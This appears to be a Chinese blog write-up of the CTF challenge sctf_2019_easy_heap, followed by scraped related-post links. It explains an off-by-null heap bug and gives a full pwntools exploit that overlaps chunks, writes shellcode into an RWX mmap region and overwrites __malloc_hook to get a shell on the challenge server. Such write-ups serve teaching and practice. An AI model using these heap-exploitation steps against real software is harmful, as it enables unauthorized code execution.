CTF:sctf_2019_easy_heap

这个题目当时比赛的时候靶机据说是ubuntu16.04,但是迁移到buu上就变成了ubuntu18.04,下面针对两个平台给出不同的解法,先写一下18.04下的





先来逆一下,关键点有一下几个

mmap了一个可读可写可执行的内存空间,可以往里面写入shellcode,而且给了我们地址

edit函数里面有off-by-null漏洞

ubuntu18.04

我本来想直接爆破_IO_2_1_stdout_的,但是考虑到18.04下malloc的时候不会检查size,所以程序不会crash掉,当然理论也可以爆破(当p.recvuntil接受不到数据时程序会crash),但是没有去尝试,过几天试一下

现在考虑写入shellcode,然后攻击__malloc_hook

先说一下程序模板

**step 1: allocate mmap to read in shellcode**

add(0x410) add(0x68) add(0x4f0) add(0x68)

free(0x410)

edit(0x68 -> off-by-null)

free(0x4f0)

add(0x410)

add(0x68) # index 2: the same as index 1

free(0x68) # index 3

free(0x68) # idx 1(free) == idx 2(allocate)

free(0x68) # idx 1(free) == idx 2(free)

add(0x68) # index 1(allocate) == 2(free)

add(0x68) # index 2(allocate) == 1(allocate)

add(0x68) # mmap

**step 2: attack __malloc_hook**

add(0x4f0)

free(0x410)

edit(0x68 -> off-by-null)

free(0x68) # index 1(free) == 2(allocate)

free(0x4f0) #注意,这个地方必须先free 0x68,否则此后将无法通过free的检查

edit(2,'\x30')

add(0x68) add(0x68)

edit(0x68) to getshell

核心,利用off-by-null构造两个指向同一块chunk的指针



exp:

from pwn import *

'''

author: lemon

time: 2020-10-19

libc: libc-2.27.so

python version: python3

'''

local = 0

binary = "sctf_2019_easy_heap"

libc_path = './libc-2.27.so'

port = "27263"

if local == 1:

p = process(binary)

else:

p = remote("node3.buuoj.cn",port)

def dbg():

context.log_level = 'debug'

context.terminal = ['tmux','splitw','-h']

context(arch = 'amd64',os = 'linux')

def add(size):

p.sendlineafter('>> ','1')

p.sendlineafter('Size: ',str(size))

def edit(index,content):

p.sendlineafter('>> ','3')

p.sendlineafter('Index:',str(index))

p.sendafter('Content:',content)

def free(index):

p.sendlineafter('>> ','2')

p.sendlineafter('Index:',str(index))

p.recvuntil('0x')

mmap = int(p.recv(10),16)

print("[*] mmap:" + hex(mmap))

add(0x410) #0

p.recvuntil('0x')

heap_addr = int(p.recv(12),16)

print("[*] heap array:",hex(heap_addr))

add(0x68) # 1

add(0x4f0) # 2

add(0x68) # 3

payload = b'A' * 0x60 + p64(0x490)

free(0) # free 0x410

edit(1,payload)

free(2)

add(0x410) # 0 size: 0x410

add(0x68) # 2 size: 0x68 2(allocate) == 1(allocate)

free(3)

free(1)

free(2)

add(0x68) # 1 2(free) == 1(allocate)

edit(1,p64(mmap) + b'\n')

add(0x68) # 2 2(allocate) == 1(allocate)

add(0x68) # 3

shellcode = asm(shellcraft.sh())

edit(3,shellcode + b'\n')

add(0x4f0) # 4

free(0)

edit(1,payload) # 2(allocate) == 1(allocate)

free(1) # 1(free) == 2(allocate)

free(4)

add(0x410) # 0

edit(2,'\x30\n')

add(0x68) # 1(allocate) == 2(allocate)

add(0x68) # 4 __malloc_hook

edit(4,p64(mmap) + b'\n')

add(0x20) # getshell

# gdb.attach(p)

p.interactive()

过几天再更一下ubuntu16.04下的版本,相对于18.04,16.04利用更简单一些,甚至可以直接爆破_IO_2_1_stdout_

CTF:sctf_2019_easy_heap的更多相关文章

- CTF:从0到1 -> zero2one

本篇blog首发0xffff论坛(CTF:从0到1->zero2one - 0xFFFF),中间有各位大佬补充,搬到了个人博客CTF:从0到1 -> zero2one | c10udlnk ...

- SECCON 2014 CTF:Shuffle

很简单的一道小题 dia看一下是ELF文件 运行之: St0CFC}4cNOeE1WOS !eoCE{ CC T2hNto 是一串乱七八糟的字符 ida看一下: 很简单的逻辑 v5和v6是随机生成的两 ...

- [DEFCON全球黑客大会] CTF(Capture The Flag)

copy : https://baike.baidu.com/item/ctf/9548546?fr=aladdin CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的 ...

- GitHub万星项目:黑客成长技术清单

最近有个GitHub项目很火,叫"Awesome Hacking",这个项目是由Twitter账号@HackwithGithub 维护,喜欢逛Twitter的安全爱好者应该了解,在 ...

- 转:GitHub 万星推荐成长技术清单

转:http://www.4hou.com/info/news/7061.html 最近两天,在reddit安全板块和Twitter上有个GitHub项目很火,叫“Awesome Hacking”. ...

- [CTF]Capture The Flag -- 夺旗赛

CTF(Capture The Flag) 简单介绍 CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式. `In co ...

- GitHub 万星推荐:黑客成长技术清单

GitHub 万星推荐:黑客成长技术清单 导语:如果你需要一些安全入门引导,“Awesome Hacking”无疑是最佳选择之一. 最近两天,在reddit安全板块和Twitter上有个GitHub项 ...

- 老猿学5G:3GPP和中国移动5G计费架构概览

☞ ░ 前往老猿Python博文目录 ░ 一.引言 老猿学5G这个专栏主要记录笔者因工作原因学习了解5G计费相关知识,文章按时间顺序循序渐进的介绍5G基础概念以及5G计费相关知识,该专栏前期已经完结, ...

- 老猿学5G扫盲贴:3GPP中的5G计费架构

专栏:Python基础教程目录 专栏:使用PyQt开发图形界面Python应用 专栏:PyQt入门学习 老猿Python博文目录 老猿学5G博文目录 一.计费逻辑架构和信息流 在32240子系列文档内 ...

随机推荐

- robotframework获取Token

公司做接口自动化,但是其他接口调用都需要传入token,所以首要目标是把token读取出来. 需要清楚以下内容: 1.登录使用post请求 2.https协议,且登录后需手工验证SSL证书,默认处于不 ...

- 【字符串算法】AC自动机

国庆后面两天划水,甚至想接着发出咕咕咕的叫声.咳咳咳,这些都不重要!最近学习了一下AC自动机,发现其实远没有想象中的那么难. AC自动机的来历 我知道,很多人在第一次看到这个东西的时侯是非常兴奋的.( ...

- 079 01 Android 零基础入门 02 Java面向对象 01 Java面向对象基础 01 初识面向对象 04 实例化对象

079 01 Android 零基础入门 02 Java面向对象 01 Java面向对象基础 01 初识面向对象 04 实例化对象 本文知识点:实例化对象 说明:因为时间紧张,本人写博客过程中只是对知 ...

- 045 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 07 for循环应用及局部变量作用范围

045 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 07 for循环应用及局部变量作用范围 本文知识点:for循环应用及局部变量作用范围 for循环 w ...

- C++中cout和cerr

参考:https://blog.csdn.net/garfield2005/article/details/7639833 之前一直在用,但就是没在意两者到底有啥却别,今天又想到这个问题,总结下吧(以 ...

- 在uniapp或者vue中单行文字或者符号无法换行的终极解决方案

在VUE开发过程中,会出现比较诡异的情况. 比如常规的英文或中文显示都是很正常的,但是当出现了一些中文符号(比如,!等等)在文末的时候,总是会超出view的显示区域. 那么在遇到上面这种问题我们记得检 ...

- JVM调优常用参数总结

GC通用参数 -Xmn -Xms -Xmx -Xss 年轻代 最小堆 最大堆 栈空间 -XX:+UseTLAB 使用TLAB,默认打开 -XX:+PrintTLAB 打印TLAB的使用情况 -XX:T ...

- Linux下clock子系统

常用API: 1.struct clk *clk_get(struct device *dev, const char *id):从一个时钟list链表中以dev或者字符id名称查找一个时钟clk结构 ...

- 实验五 用PS制作图文合成海报

实验五 用PS制作图文合成海报 [实验目的] ⑴.熟悉PS软件基本操作 ⑵.学会用PS制作内容较丰富的海报式广告 [实验条件] ⑴.个人计算机一台 ⑵.个人计算机中预装Windows7操作系统和浏览 ...

- Spring系列 SpringMVC的请求与数据响应

Spring系列 SpringMVC的请求与数据响应 SpringMVC的数据响应 数据响应的方式 y以下案例均部署在Tomcat上,使用浏览器来访问一个简单的success.jsp页面来实现 Suc ...